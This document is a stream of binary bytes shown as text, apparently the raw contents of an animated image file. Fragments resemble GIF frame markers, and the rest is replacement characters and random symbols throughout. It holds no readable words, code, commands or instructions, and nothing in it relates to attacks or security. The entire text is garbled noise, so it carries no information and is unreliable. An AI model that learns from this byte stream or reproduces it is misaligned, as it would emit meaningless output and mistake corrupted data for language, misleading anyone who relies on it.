1�S,�-�0����1�3P5��6a�=�Ud�^�W ����0$%ޞ��{�����gM�����ě	>��`��L{�%�eM�h��nApx]�k�t��+Z|���y*�yPΆ(��W��	���r	�|�-�`��� 8��/��ct:OC��uM�X�!j�.�)"�6��=��6�y~�g�S����ݳa��T�@�z����=��A�A�yּ�������Lt�5�շ��L���!��s�3�zt�N���.��Ν�}�7��ǈl�-�	`$�E���~������<ְ��^��2�
q��-�P��~&�ڦ���ݞ����\NT��Ȁ3I<�FX����:��	�O�����P����r^���N��-��<�~J���M�y��ゞ�)>m�7�0 ��7H��m�yH�s4,��)�v����ͽS/��Sd���'�vW�����Qڢ�g��y�Un����N�	N�p�~��[;�IO|g��&]��a��ɧ��YQL���{@-�__�_�
�2o�Y��~|g}��v�yu���/��������ܛ���^�tH�N���D�M�w�>u�}�o������v����S��_�tϢ�?�,������O�گ��,yX>��՟Ae���O���j�X��!����������:�F_�����:��O�W��w>D�/�� �	��M�A���C�С5��$N���E�1n�Q�DD��6��H��
�̦��9Fb6�IS Lg9s4R�ǅ)O�\�m�ɐC�2L�4�@�Q�+ZժѫF�m�ڳ�ԧ!Œ,��b�Ӯ-�-��pO�5K�K�[6S9�H�6c��7�üD��M��'ި"##�ڵ�存5g��y*W��yR>״\��U��k����&ʃq�`�T c�Kx��.�%mw�Q���V^t��ѡO��Y/e���N9[e�ħF���y�Ʌg���3��@�n*08kI�O�k�8ɒS���#�:�s�A�:���d��B�bs	��>�j/�fzO>������������(22�����ri��2H��0;$+�p6�2���;���t ��J�bK-����.����\؆+�h�p��G7��H�t��G;�lF�=;�C���Xs��+���(m^�GD�J��*��2hPq���q�4��k9Ɩ#�A��P%=[���V1Ko;��<4�B���'�{����oE/ip�,�@��ԗ+T��3G[U8�f��M�J�qA!��<u2Vtu"��C'B�ֺt�]��U����y�>(�0� na`�EI�Yo��Q�V��6����v�V����x�;>/�Ȋ��AsEt^;��ʾV��
h���[���/&�Y�C�b������%KN*{�L�;���oz1'�B���֫OV9�zQU�G�qi�+��g��P�����&� ]m�C���{�P���ѯTe5ݏ�}4웶�j����;ݝ�d�)�;l*�-[�����qn���/nq�AG�[��G�{�*�i�o�6��_n�?���k}ʧj�L%(�a�Rd��%�զ��z���R?��>�����.ܡA,HU­ܽ��̩����Ƀ�ɫ���q��e�������cf���?�<�����	N,Ⱥ��-\�[��R��4�<mn׊_	�6�	G$A)^D�ҫ�9$NP� gb�@as��A�f ��/,0]}V�#0����*�.w"̘	�w�R�/G��U�Lr?~ы\��)�9O�Ɗ�,��4{���8���z�O)؛
��{��_�(E:�iWd$��Ā�q���QRI2:�n�
`0���P%llT@�*�#�x(�Q�F4��&>1V��%�be�\6ґ��%AFILZ2�*c�f�y<�A�7� �D��|�*�.@!��1�,��?
�dg/��>�YQ&�L=�	�"�)*�'>���m�� L�C����=dZ��J�s?��+�0�f�.�-�HAS��)I��+ڤ�rS�hRL�%���c*��9su6D�˸@:�:��lp 6��� 0k��F�H�Oz�&2i09yՒf�w�kdK{�I}���4i�
Ǧ�MZK�*PNF����PHT� ��?ވ��2������S_R�:Cj�&>V��)Y�U�d�8���p8�����(n�7.�ɝ�h��(]'��`q��Q{HQ�ꐰ���?�tfV����c�y\�N֓b�'X��\�(,m�lNI�7���J�d���C�F�U�%��(4�����\��d-n}�\�旾��.t+#����օj�9V��\�iz��W������ �<φ�x�Kp�KPW�)%�}�����WŢpO*��S�0��I-4�߃�,p0�U@ab3��M�z����.�Y�p�'���Wr�}�v�N�ד+nr�<(���X̧�`��{�i��6��l��/�u��P�'�J������!,gмUyx�1M���-��b+����xgD���spg>3f�!t]�<����%AūU�Fϩ܄0�ٛd�J:7M�t�	�aH;�6�y/|��k���d�܌��f��s����{��͙�rT` .���F[�ׂub=H�[ܹ����ǧ�7�諎�i�"�};�*4��d^3�<����� # ����'�T�(X%-z��(��G<��~_���1s.S�������ۍ����/�)\%��q��"�a�z_��mYP��z�x9(�+>����q��q��fn C>r�׻��`~��3X��V��. p��5�p*���ú�C�5ہ��A�?G����}��GJ�zW:���X1�5f��!�ܾ�My����Թ�ؼ@�gv���.[��߾��~;�/NK��>�C7h��w�v�?3k��?��.�&`���KP���:�Nm�ï]�\�o��6��U� L�t�a�{�m��_>��H�qkuN�U�+,�X�����?�ĕ?w��l[[=�+��j{�u�{ Z����c�/�;�/a������>	<�	�#�����@؋����-q",r�+��������[�%j�+�	�(�	24����?=��̡�R���TK���滀�*;�q��2(����(�>����K�?�(Xڒ�s%`��RI�k�5���76��t��Ө엟b��z ��8���6n*Λ�-t�3�	�6��BX�@�A��{!C��3L6���4��DԾK09��,S;|T��{E*���<or@��'d�(dD�*E�*�.�C"2��!�L(Έ��J"P�ģ�Fi�Fk�C	�F�2?\BT\E"s#W4@���/� $d����~!�n��^<,<r�?�B�*Fc��or .C�f\� �����8�;�Q4��F���m\-R�FS\���AE�t@XE<,G��9�Q �8 �&pǜ�ŋF�4�xd�|,���Ĕ����1CK3�p�
t�HE���`��{==2��H(�H9�%t@�G�C� s�E�{E��%�D(8�$D��G��G�<FW%mr 1\:4�D��9q&�	F�E��B��#��¨���H�<E��H�<2��!�#�r4� ɶZ�EpZB|����B�d���7�àr�詳T��Ig�ē<)�9�L�kD��Mݜ��J%ط�\���l9����J��Y4Ifټ+��l� ͷ�&��-�B�:kN3���\���M�<��ْ�	�jJ��|˫|�9��?KLŤC�TpR���3�Ȭ���#Z,@��JQ��T�m�N�h��,�5�(m�̸Ԧ:˼S��?8"�d��X�TiX��
����P/�&�J���E�H��O��Q��Q�Q�lE�2u�J�T���M5:��мc�P
��:;�S# )e%.8� �����K�Y6����e|#�T�Ҹ�ѷ�L�;�C*V�P��b�%���-B�!�"5�����C�t�2�8�R)]T�����ޠ=,��؜��q�̟�)�겜=i �aTVb�;0>��SMUm��RնT�;@U��V@�T�ʋ���S���Zd�:BO�5�
�<d�C,�(3��T;�T�\��t�V�!��y��)��.m ����;�U38XW8  CpW8(E�'��Q5Ue��������(�?�̂#�d!�GCE�EmWeM������%�R��4��yl�V�Qo�. Y�J��0=-r��S,X�<\W)}�e��y}R|�
�����l�!R�����L�0�f����C �0�4�Z�إ�����P�W�ԭ�ڭYƨL*&����?s�zREuYzu����~]�]ł`(P��R8�)�������<q��)�N�V��ڐݝ��	�������<>b	%	-�Qe���Cϡ��l���[Q�ۀ֖M�,\)�ٛɼ�3��ZBc3�����Xnȑ坰�"�<��҃H�cC�,Ӿ�B*t5���8 ڮ#��QN"R2�6j�c �8:
��¨�]Cr&��j�˽�X���Ej���_�E��-��T��9��ٲ�@-	%�#"��U�U���28�m���E]�U��p�V��8�`7�_�ɗ�!O�� F������,ޖF�2b�Y��M��i O��ף�-q%���#G� �+������>����>0�R*8b�Ur�v�%�#bԉᏉ���Q�*�����.�É�ʵa���Ui�a=��>	w��mh�3чm0dDV�eF�8�&����*x��S�X�yP�>��*�L�b�R�	[�Uj�0�� F��M�"}P�܇&�e��L���e3ddKhe��<�mȇq9�ЇH�Xn�F��&0��c& �����>0_N���[�f��&�Xʁ`�U�e�-�vX�x�X����g|��kQfe^fx�g��v�@h�@��GކW�k��@�^�`}�����v�u��hFL�����g}i�������" �@hi�h�ȁlς��nn������i�Ah��i�j��f�6Ö>j�Ƌ�����f������Ƌ~�j���qj�Vi�X��j�� N�+*�h�^k��j���@��"P��k�f�&kr��>Є諷f��.l}�k�6l��h��Nl�f��Q�8�^���l� l���^��V	��l�	��&�k�l�&k�V��~�c��085�mٶ������m�^m�}��.l��ݱl�v	�V��Ƌ�^n�nF��H����u؂��Ƌ����v�ض���������I�j�Vk�~���n�fo�>�#��zp����>��o1�o�FoI��j����O�p�p��p
������p�F���o��W�qԖ�(Ho� qoq����q�.q� �q��qw�W�q!�W�W�"rñ�!�&OAPxr#�r(��r,�%g�#�r0��.���  !� � ,    � �  � �- ���*\Ȱ!4���hH�bB{FF�.r��B��?Z�|��h��˖@��I�f��6gb�e�ؿ���Xr�P,\kF�T��J�9�R$(���8�2Ĉ�_ٲ�H����Goa�렖�Z����E�v��0��1��@��ɿX�X�b)��\Mɬ�K��Ai�f�9��{����� -Z�Y�5K�u��K%J_O-�ލ53o�<�]hA�M�tYC����r����[Zx���{T̚}{�wI��.Kȶ��X֬��Xd�����$�� ��A�m�E"���0X�F�P��P1@�]�P]6��DH_h�E/P�ۀh�K	����M6��� au� <f�MM������/}��L�dC_�4��? ��_�Bb�QюX@�����g�O_��$�Ј�fB	`�0f$�` ,�K�dH؅`]t�]���?����!oZ���ԋ}�׀la���<Pq� n�2]<x-�2]������U�S�L=�R���a��|a�g���g�;0�?�rZ-��c�������L���Ag� nU�ba�q��O;X`�P*.<9@�ٴ��OXuW��"
�T��k�6��
\QgA1RIlc��M#�0���<.��4X�OQk�y}���+;���D���Q� 1n���`�6@�Җ�\p���r��d���,���㌝&W�a����2@qTXk�%���l�� Nq�to�N����,�t,-C�a`�g��}�w�2�-��l�;2�3��Є�_�`�`��B�f�����8o�*T����[�����PS��aUc>�6� E ���L:�!
�o!��eJ4�o��$���CxEA���Z'ǻc||{NF�p+)ɶV�W�����]7D��03p��h0@��nMh��*V�!M�s���B?�e������Ac�jZk���Ă,�Br�� /C�J�0&8��]�%���W���W� ���
baq�
W@��`�^A9<P�բ�;p!����w�^�jcV�;��	P��p�0������]s -�Q+�ZY/L֜܍�j���� �c##R�5�� �ʊ�A�;ή3g�����?�m����K�! p���X��� ����,yI^��'���؀�Eo�������an�+� h���y��$-1c�j�%�����K]~2����D	�A�4IG5]k���"�\�0�7�M/H1�|�Yߌ���ф��l<�'���,6��HCY=1��j���1�P�O�Q��]͐NN��(U%h��rDO+��D}���誋����6J��ϣ�P��PeҠ�j��a2�T�Ѓ��j
 i�utR8���+��"Gj�\���+�����wV~t�J��RK]�"M��6���DDg+Ҝ��k*E^�Ԋ@�*�"�3&+W�Qr�?M�I.=�<�_C�K�D-���#K�PH��-���AYG�U����HA��S�{�kig �rt��(��5!��'k]˛H%�2��D�gW�^�[�hp���]���!�S�,���	�meT�C�]�jp�Bx�ʂ ��/`� V�4I�$_.�S��Y�h\�\�F��U�� V�?��������D�K�� ��.w�t{sC	�De��d�0�PnE4�V��c�Ĩ*�OZ� J�oŋBl+�s�zn�E	J�_�5���] �Bc���������_shE�q`T�x�0��c�W��d�{E(fQ�	�c�(3%��F;��@�pa�	F ����тx�X��1��܊�c���"�-�4\��3%�a�Bk�nm�^Ó�vA8CH/���SnO;�%�!PB�C'XO'�$�X�%l��Z��]2�}�^�����2��#�f�8��6zT%>�"t�v�Vd��S��1� \��1T�r.ˮ�Q�s� >�x��5�a�u"�
��|�t.�!�u��(�_��sU��P�K�0W)1k0���y�$�pg���8'YjR�d�%ω��%Y9v���Mƒp��|��&`s���`�D��}�*�(�j�E)�{�H�M֦��սw��,����޸V�"��,�K��|��F����	��Ɏ��%�h'Tk��N&�E�	��������0֕4Z �
`t�ьL}� _����^ʧ��^����u~���ϗ��X���Ŵ�����W�W��C�g���8����������*����p
m��_X~e���~/.�����KʬQ&�W{۰p��uyy��{��n�W�m_� ai�eA5�(���w��C� 5DR$��#��W ��x�����{��4�s6�pZp|��ư ���1YqTaaTcwA	'xd;���}]ׂ�W~��1y7v�'q]�'��y�ă���@�CxipٷP|dPH{�Wp
a�5�7/��.-�x��.�ـ��v���2@`��a���lȶz��P(=	!~����ł:Wy?"#,X�W��P �T�"b���k�$K�Le�L�2�� ~�h]q4���x;�'@F3�'�^7v�p��M�QzW��wW��I'VC�mRX��؇\����n�0 ���~��{����ኑ�(�Qet�e�d�$eq(���p�8�w��H����XG��m��u�b���s�E�g��}PS' �9��V��x��hsԀ�ewp��%�Fn�fv.�Ip�Va]��(��ԄLP��0p)�XH�%��⨌)�~ְp�FP�H|�naQZ�eP�5`���ц]�}�8�K�~Z�F��*�gvi�v�H��<VK� ��`RD� �(��8jy�y�~�|�7�i��W�92lao4}���c$Pu��#)�n���H1�v��7���p�vy�&l� ����E��L�y�&|��u�7xn�yv�p5�'
�'�!��<K�Xwǖ-f��$4���z!����\�苌��N�w��Il�֍�����N�����`z��-�	��������w���28�l�	��v�6�j���� �J��H��<��:�3I �2A4�X"FT� )l5#�
�HY�����	�>
1�;"V;�i�8�3A>�W�]� z�����#�ƛߙ��Ƞ-�s))|��B��b%��DR��F�9M����Zwd��ԄE�z��6�\��Y��py�a�qf:�h*Z�8T�����J�Q�iGpC�V�z]p�Y���)����9#?ib���N&脲!T6���	��5(�9A�T����VWk[7�}Z�7ږ������d�@6��FD�(���&:��0�Z��8�WqP�
���}�kE��[h�n	|
<�9�!J؄~$t���":ج����T0Z��������7Z�_
|�4T����I@�JH����%R1�r��w��y��wk4�H���Y�Z�{��Ң ��#��ZA�4���$T���p;�ۥi�%+�Bo�u�E�q?�z0��!�;X?y�����5���ڋ"[��������=~�q���ɡ��!�kr�Lؑ+����[�����[*��H�9��A��&�\rC5�&���(C�	A�.A��B����J����������@+��*L�3X	��털o�a#Qq��y�!9���hY�����:
�}k�G^�{O*�W����-1Ley��������$Ky+��C!7�vM� ?�P�G��G�p�����l�/�*���@�������a�E�K�b
�Ċ�th��W����Z���@��ڣ4ྲྀ
��k�����[��� ��`��P@0�Q�P.�-���!�g�v2�챗k�9:y˷]����u�UZ�=�������7C%�L[����QV�@-6[<[�(^�:k�ݐ�����6�tK�։��~�ؔ`�#��W-���P��hdk�j���Q�X��	".��HR�����g��@/R" ��l���{�
��v�b�xb�e��H��6��<�ɪQj�.���X��P�yk�	�P�c<ɢ�g�`��� ���b�[����/�~H�"LƠFL�XO(����v�3��S\����� ̔,�ceA��V-���2p��ʱw�̴���j�/�ɲa!P��36G�U��H9Q�5a�LKI�\�cϢ�`"\^���|�T`q�˜���pi�<<���pg��[!��@�&bq�rC��c�y�o��#}�-�š'��`ɰ!���n㛊�ғ�L�'	��`͠R%"Dj�Щ�Ђ+�Q���h��k-��m�A��@�xWג\��q��,�A�:<�	y��7V] >��_�\H��,d�T>����&<�'w��bq���V���E�'���O=�R��:;�L�;;��q�S%5G1Mj4�H�ӳ|�D�XȦ��xe��������}�w��T�q�Ҟ�ɲ��v�_�B�Ub6#�:��}����jܒ,�\|r��-u��R�`ݔ�n������]����+�o��1"�2�]4����[���-������מ=��:����fvVI%�j�+�o�ݷ{��Kۭ�);Bg�s`����s��l�&g�/��r���0�ֵ� Nh�-�-�dⱽ���R{Q;�ΰ�1�0�4�M�C��y�U1�!����]���''�Э��q��
Qpj�.��3�����0�PH9������*������l���W��דѯq�n'|}���Rz^t��C0{�7�i\p�����ޕ�^%�.��ni׹�}�#j�N*�M�E��Q=�.�Ơ���Ҭ� & T��a����d�ھ�����ƫ�z��閣�/�Ԡ]�v�6k`zZ���9{�A�+��[�)���6���W+ N�@�^\�QcDF��m��[��q��py��=�k障.��N}�
���&��N����������K��X@2�O�d5{����k��u	)�1v�h�����(E?��T��]p�+Ⰹ5p��>��n��W�ؔ���>U>��Сk���%��ɔ%��J��E����X�vo�W�z��(8I�.<|F.=�m1	!�S��py�Z1K��^���y��i�׋�3��9���Ɯn=�dQ��O�(g�w��])8Y���~��9�0���������Ƞ������{��t��s[����*ɂ$K¾�������
L�?�s�H�����>G�W�?*T�Кp���m�i�ݻk�I��>��~�������{s��
$8�`���d8�Bj�=�X1������p��˴�k�,��'O�;wҙ3m�B~��1���6����&G�=���XT(�!e�ؖ�)ɧ	s2YU�L��N��"ů�J�*ՠD�wb�z�-[jF;*u���F��ī�d̥7mr�;T'��ˈ�ZX��YWE:��rS̖�&<����HKS��Z�
Ϫ.���د�ႍ=u��H&]�M�W�_�7!M��L�II�N>��qѢ�z�*��t��ˆ������a�.;vE��־��?�e�HH �M0�B�3�Ңۮ;�+0��:�3ʰ�M&�4s�A��.)�RCkC��#Ϭ�2ѫ�b[07��s�?X��?��
�\#��Kл�{.G�rl�F#lB��RH����+�BO������F��)�PJ��`��
��Ђ>*��j��$O9 }�q0��lH�ԓ�$�\kj<B��2-������D���tKɾ���-����. �q��"�Q۴cB#?U�.*�O.c�M���*�D�uk�]��3H��rLvk��0�#��0ssU��M�CR��\MuO�^m��fb7B��],�A���+�Z�ZWS�t�+X��������~s�Hj��Iڠ���>����nI���q=�0�2�8��uMK����q��o����d	h��!���Z �L�	��A��j�������s�5�,���U�)88�8�xV��s�t�`E6��zi����b9!�Y�����Iڿ̀���Ħ]�?�~��k�u��n�Ӈ���+(ǫ[Q�{����zn��V�2Y(��[���N1!�[b�=�b�M�S_P`��T�I��}լ^j�a@}l�p�j��j)w���xA�/��@�`�|߬��J��#}���Tߦu���:ا���^2�[�	�����Qj���a��ibҲ�u � ���{A!L����w����2]��=z�nz`V�s=�!07t��W����|e9��lT�⩤�� x�}��e)��
P�Ή�+���Rd<�NI����UA�Y'k2����D��S���x���F؊|D�B�P**�T�,8�kR�T��C���7,9�#v�!��Y��#��%��5Q������ �w�o}h��খ1�.t�?�5(��^0�Z �怗�1+fk�|V� �/t<G��GX�IV63 ��*A����e�8�<r�B��J�3�L^�?��ٰ�4� ��2IY�����7x��ZYG;�Q\�$'�fK����I��>�9��W�"is3�L/_��u��@�R-�(�W,.|Hz��dC��M�t�������ET%eq���6�xpx��/�F�"y����6�V�Mf����2U6�0s���KK@���FQ�C�.�Y��&��F�_^@:.���ZL$V���୘��)*�3��4�4m&�2�Ƅ\s7���x�ԟ�s��n��N/N��L��6��.��#����t�_ɍx�Í1u&6�P��R�5U`V T�9\�^ܺO����r%�]��C'n���T�ꔝ�6�IQl���N;a�F,��Z�T�y ��d��O�5�e�iB����iӯԛ�R]�S���.�i%Y���ZR�?���#�+�rWE/�x˶��z�X3�O�T�yԤ����8n�$��W��w�M�u	x?��뼢
h��y�@D��J�v�.��l�oN)[��t��	`ךJ�pӒ}-p�l`'����&_X���u����y:�q8{��jL����ޏ���'�ల��5���VS�H�=v*�C��B��i�1�B�����-2�f�SlEP���h �rL�%��5��n��1o��+����杚y�����G(a�TX:v�cɧ�s�7���-+�O�Ч�ΥlBT���+.�?c��xzRֵ��̬qi��L���6V�Be�oMbc��GЍ�5Z[�� \��hL��e<�{�TX�̍iao�Q���K�Jf�G�oox�*�5!hMH�� C�������{�{�ZܴS8�͍o��Y�~������nP��V'��k�To��3�rB���a\��Yv�
�!0���n�*ps��\��5�I��� ��5� ѳQq��"�?d;N�l�~ܱ7V�ju]nȎ\���,r�ق8���t�q�s����)a�����:��� �i�s�ز�x3�~��J�ߝc����S�<�"��?*քd. �>���܄���#����/I�w�}F�uA��M6���n�mАn�R�`9޾�?����Hf���n��?�N�1���5��2W
�x6�c�M�TX*1jQ&� �N���φ�e��2����ڙJ��v�8�I�e��l���� �[�ݘ>� ��k���)����b�����b�=�ʍ�;�������K	��# 7F+��j�C.D� 0��)�,�{.��\8��z�3��AY*�{(��+�
�<$$��ɹ�k�T�7(ܩ{�#*���K+%���˲�9����۶м� ��K50���2D���y�!����@C��$�](0���
�r3�_�;�S�) �3�+�?.�¬�m�B/��7 8�8C���|��L���c��� BU$BV�Co��;�ÿ �8g E�ٚL�]TD��&Ԛ��E���+ǃ<-s�/@���8��/�c�/��1�/�b5x�T|�UT�:,�X<�#|"����@	��/�b���Ea�E9E�PdD���xĬ ��6D��j" d�,VK&6z�?�HxL=��d�A�G�7f�ֲC#T:t�<L�V�Zy��Q�B��G��IA�Eb��w�2(@F�����#H����6�
;�K(
#�A����#�����/˙,�����4?�I��C�|"�􈱀��9�?0.�IG�����6.���qDH<9�R9��Qʀ# Z�����b�΁J\�ļ����x�X&�\�ȱ�*��J��J��C����L��Ԓ�gh S<ʵ�K�{�w���TbHH\�P����˕�&���K��,�$��<��d��\��@Ws93`0��Lͬ��DB�M��N����j�� �մ�Lj4�dK���G�<����ҩ��c �{���B ġn�G�L+���t�G @ %Q" %���U�ΰ�J�N��N�C:��Dy���< E����C�LQ]Q�8p���6�9��̈́l�z� MF[�]&EP8#h��2"�+�P�}��t"�R���*�E�,�u����f*�e�0]QM��,A��Q����k��bN�$. Z&:Rł3L���5>e�ӱ.�RB�RC%TA�T�*I-�N�� ���CP6PMu�g��;��UY#��YӲmcS�;�V%�K��1R;E��S��Y��Y�J�A��=TD�&MԱ�'}�F��H�Ā
���!�(�!�V��VK���ʯ��mkch�T=��t�S�3�QR�!R`��ܷYRd)�5\�&]�*�b%�_Vb؀5��,X{TZa�H���8��$��`����S�%���ز@��cP���ò@� �I�J���#R<W���2�U�% .�ΛX)�W�E<��Y��W�јu<����s0�K8>�X>��R����"M��<#e���fl�̩Q������u%R=W?�5}�R��%5�^�R�uR��Y��ټ��c]�����(��&�zUl�5��XY�X>}����̶Y��26��?c�O��ڴe܀��ۂ2����5ֺM*'�ۻ�[���,�'g�-���8�������e�,�U�u[�Ŷ�U�a������[�M��5]�]�\U^�\�kR2�#���N`؆��$'E߼h�E��}����ݭ_�����㸓�h�Åˡ�������mܶ�YU�0l�x��j�> �K�^���=][>;PN�$�S���M*�m��r_��]aVa00��2�an�F؈F���.� ��!ΊoH�Hb%΀$���}����X�9-8������$���u[�!�;��%VbQ�`�����]c��6��7�^d(c%N��v��fa��a@��B(�B0�0�BNEVd;f�t�"N"�Fh�;���FN�����-Ȥ VAH�9�c���2N�9�!� V�1l:hF�S��}`^�$��;�!�V�d&��@X�d�c$6fg^�9x�Bp�G��T�r�fm&�$ΊF(��vH�h�ȁQ����6� p�~@�H�$��>����|ȇmf�n��[�� .~�$nf%V�m�f;N�r�d"�Ȁ�B�f�~�o���h�F�}� &Xhwp$.�r>��@�(��p~i��T� wx���g�և��0�s�I`$��N���;�H��^�iFj�:��[����|����ꮎe;�h�$p�g��nj��i�^hH�],�sN�O�k��f�������΀��ލs>�-�����V�f��i�nd+�
: ��iw�lζ�ͦ��������T6��΁����.m�njҎ��Vm��U�k������¦�$��vkl�j�~ݶ��j�F�>�����6n�n�mz����H�IHi.&��n����nq�0H�7$���N�"��Vo�N��$&��v!�����oƮ�TvnMpn:�b�&��>��o �n�.�ۦh�io����p�΀��)5�5(q/qq5 �'��N��n! �����NoUA�9���qu�q��r���� �����q���8$/r�r�΁#�m�F��rlr!pp�f�-?����#؂#Ps5gs6Gq'q:�s;O�;�m�~�7�$�s�8$~��o"��?�B/tE_��
MP�W�jJG�'wp*g�E��O�U8� uA�rzx�7uT?uXt"8uW���/�Y��ZW�c@�\�s\�݈���/�NQq�qa�!@�ea��B��T�IH�g���6��9��'�$�g�v!H ��H�Mo�`wwx�p�9�#Pz��c8�|���uw\��6Pvh��B��97�$��r�f�������?t%��k�����!x�'�9�t���h�l+�u�7w�����NWw��Puz?v��� ���o'��''�y�����Ί�����9(Eh�Lpz�?������f�x�� ���6��wEH�x�y��y"�`�z���i�x�`w��z����G���{�Oe�7~��}��w��y�W{�?|'(����$� �G|z^�h��n�t_bM�vM؄͇{��v�'EȀ6@|�W&V��}Y?��Xxӏ�՟}ڧ}Ow��������v�'{�w|����j ��/�;nǷ�..hD�yn�����vI��O���v�o�q~���$V�W�O�?8.��^���P���9P���9��q�P���`���ÈRdX�"ƌWeh����"!|$iRd�&Tw��I� ;�
+A8��D��.nJI�d� �(R��ȑ"C�LyqD�6��ni2�T{��ZB���������$�m�>�H��ڻy��ձ�ӓT�>��w�_��I��t6h��MBPtDI�*���I{�G.>[X%�Ȋz��
�(EcK��F�[Im���}D7D�I؆5rE��0W.Ź���ޑ��z���!$�:���;�ql���h��{6��u�YV+�й���!��g���A)��pMGQ]u7\b�� �Z��&)ݷ]L�mw�_^����?����)��]J.��=*�ƚl�!�A�4�)أp��ڎ:Ya$�pP���ە���E�P!f@F桸"�)��Y��!�ИMB���ʗ�@ �	�B?҉Q�nB�gJp��'�p���E:ͱgOzJ�a����PG��]���і�:ꦦ�v�)�k^$I�I��\�R��'s�&��m����v�J���J A�~�+���b'VIH����>�R���z[��y�Ce�잜��fG�z��@�R�E�9멶�f�f`˭������������t��/�#�E]̫�N�9��	K+��.|f#[��̲�0�p���; E��Uƺ�~����$�ɰ1�p�p	x+��PC=���t�x�1�Ob���I��t��м(��YFbV���U�rOpNJV䗱+�}����23(m������8H��ć�p���F���;��vE�=�tRU"��ic�5d$SD��W2�gC+p��^z�+m�n�ɒH��׻*�lJ����Û{o���T��+PE�����l��Q��{�k�,��?ц�h}�f���U?XF��C�lT����dQ�}$��O���J�d���?��Vw9H�nu�{BP�`[��TK3���+�A���� h=�\d����A�Ou�²t$��2�cC��puRP�sC���()`�p�$ o��a
SB:�8��|��ZP���xD�y�HjCNHBU)����D��p88� �jX� ���s�#�x�ke ��{B)�A�q�$�� e2�r�D��,��j(
ʑ�Ox�kx=�A�p�̣ �� VҀ�{W��DP������.�C<V����T@�zhԕ/�q$!%���Bj2(=��)L���̀3]�@6�R#���-���X�I��D�6���XJbhJ�!8�@q��4�M>)��LI-�x��U#&��<5��y�1�%((JBnR䇅���)сR���h!������r��:�hЀ�	��5�y�G���^KZHZ���gO6Љ^��x)	:P����/�cE�P�t5�A}*E�I?�n�Bh!��r5���w�`U�<5�cT<��8�=^G}�S�rժP��<�z��u�x�(^w��`lzCO	JV�)T�E�Ba��$H�	��� � �
J'2y8i
�M��}oE�S��՞�Pм�%ep��Ҷa�D�~�S$ �{
U�*�*X6(X�H6�f^v�Y*��[���>���q�J�⯻޽��0��W~�]H�K���
��w�!�f�"�՛��&���Ko��ԗ��j� T�l3x�n0��K��t�>�u��3X´�0�_�
���&\��.8����D_�Xzsn}��(������d�xr�=r�K<d�Jr9r�L���"�*�Ha�(:lF�PN�Bj(X��HC���?)Y�K�q��ܷ�6N2���c?	'�G�򜟌g_y���-�;g �js���@�@��(��4 .��Lkӝ�4�A��3����2 ��iQ{�ӡ���L�~�O#<�)=S�y�t�u�~�h�R�֕Fn�{�hJ/�ٽ�ӣ�,m��Y��~��/hl�E��R@  !� � ,    � �  � �Y ����*\���Ç#J�H��E�{t]�8�\]�Ɋ���?_dh}�U�ŗ0c>\ D�͛8s�l
��aKv��%-k�Ċ�+�����P�I��իX�~��1_ ��������[c	���|�J��ݻ9�8����Z�t����T����a��O���L��4~��������d�`hҥ��+���%п.����ŋ̿��s��}��a�4���!�l.�â��jXr���ʓ�%V۞�F��YIm��F@���B �+�7��i�dx�+�K2���l�xAC�E�hH�u��-\qPќ<`[ud8�?�H�wE#�]6��nBX�\aL -��e�Zd���[���'�t*����F4��b5Q�0-4D2c5��Mja�OeLߑXdNG��dnJ�iA�^��y�����!�Ĳч%sș�V��l��H�L; B#/���]��X��r.%j�Li�*�dg�B��=��C� V:��%�KkXHMd#�C�pv���%�Ҥ��#�3�AِX��X �X��p�iAC�"{&4&��$�xـE�M6�Ьc�x\6!U�M�P^6�j��:=SW4´�d�p�j5!m��T� TPф%�R�(�8 .�\$��� �i50ڴ��P� �@������0,�Ҝm&�x��'�2��F�/6�Dz�aAE;�9�B <�c�v��%l�n� �P	����lC�?���s��@6�"/׈���]�<��j7a� ��č\�� ���>�P8�D���7������V��%,\q� [���k�Q^/�T��9]b��y]�K�ͭl8��`<[8���D�νce3��m�����d4)����ھpZ�@��0w�����D]e��o5g��O����Z,hp���p��00��\ ~�HM23�U�EU������H����r1 8\`�����#��""� x.�v�@<����F-�@�
P�� �0cQ��b����H2���t!��@!R+3N;���^a�O�����J��]̤=D����%H���0��Т�����1�R�~b'�&@dy�]�;|R���Ӏ���}S�Ɛ�7� ���!?t�@U�B*@GJ��0����2JVrm�c�V`��\�J�\��c��Tc��!VT�d�a��P� ��ʎ /W�³A"h�CHG� ��LSOiVF�@�mh����W�AzL@��mJ��s���&^� er#:��t�N��'R��zJ2�0␘͊F�I���i�H7e9f%j��AD�a�E`�hT�S��$9I�dT=�"8LC�4�Y
�Dc�UQf�d�Ή<����3H��贁��i����Ξ�p�j�8�aU�'}H>R��Q�j��J���dw+���8(Vu���b����|�����]��*JQ��4��a��q���:���X ���ST�BV����Ў�RT����+]eĆd��?8��;\,� Ti�H�
��`1�m�A]�Z5�ɚjf�F����Y򃆨@-8nz��ɘt��S^�Z�.R��U�C��LV�2U��.t
P�8u��Aq���/�+11�WzQL�쁮/9TN�]ʘ(aZ5�T(џ=L���H�4R�↜� E�Tx����<�P�f��"�0�"�r�T�`*^�]�Z�3{��9f��IM {@(�\1)���_6�(q��6���X��k�Z$��%�ȗu3_������o/���e�3N:z��l�؊���%�Ѐ���~��&]˫��"]	2)�[�Nt�[v��,hyOJ4��!h+"��Ui��[��A^,�N ̋/�b���I��|H�*ZE�(рs�0��0�X�h\Y#�>��?��,E�m�3\ƶ�P1�&�.�8�R�d�2�3]�}������Ϫ��:�`,c�6�%�n��9�Ƥ1vk.Q��@%0(����w�x�>��r�tE.A�kY�� � w3طr�a��o�x\�9��*��!�QF���)t��<����!$����L��	�I5x���y_��!���3��l�Q"p���i�������NzD���������n�5P�"�
n^��U�r�FDL��Rk��H�KԮ�"���َ�䓁�r{w�����o8����֗6�?�ցC�-CA�TC��aBD�1�۾��S:D����P���\��$D�T"@��|���"��=�b�v�_"���.��֟�"����R᝝���!����#�E�K��W�E
N�Ƴ}۲{5�-U�.` �@@1(�����A��7o�S��#�wI�r#7y�6٠6٠p���ch� R*�#{�u|�]рQOI�[H�1F�~��z�gt9��`!���W}�gP���'R,h*�-��|�V�h7)m�m�'��� �,��Rh{����P(x&AM��sfBBh�V2A}��8�,23h�'r�`h�2qf.4a.��@�5��zD�v�RU������E�~r�p�Pd(' v`��Hߑ�WK��3P�t����x�m�@�Hk�rE�jRq� �(l�!|\So����l��'�G��xr�&==D-�hC�t�V1.`DXHF5���7Ѐ1��Xk3��^��'p8��ȌoWe�r+W�]'C�$�@ZP���)�`T���Ȏ
����׎��t	�2�]F�:�h6~��oD
